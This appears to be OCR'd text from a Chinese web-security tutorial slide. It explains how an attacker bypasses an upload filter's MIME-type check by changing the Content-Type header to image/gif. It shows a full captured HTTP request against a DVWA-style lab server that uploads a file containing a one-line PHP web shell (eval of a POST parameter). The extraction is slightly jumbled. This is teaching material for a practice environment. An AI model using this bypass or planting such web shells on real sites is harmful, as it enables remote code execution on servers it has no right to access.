 如右图，MIME类型在HTTP流
量中是由content-type字段
指定的，黑客可以通过抓包，
将content-type字段改为常
见的图片类型，如
image/gif，从而绕过校验。
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.147.137:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------137331859614468
Content-Length: 448
Referer: http://192.168.147.137:81/vulnerabilities/upload/
Cookie: PHPSESSID=voemcg52iene51gie6f0rkc5t6; security=low
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------137331859614468
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------137331859614468
Content-Disposition: form-data; name="uploaded"; filename="one.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
-----------------------------137331859614468
文件类型
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------137331859614468--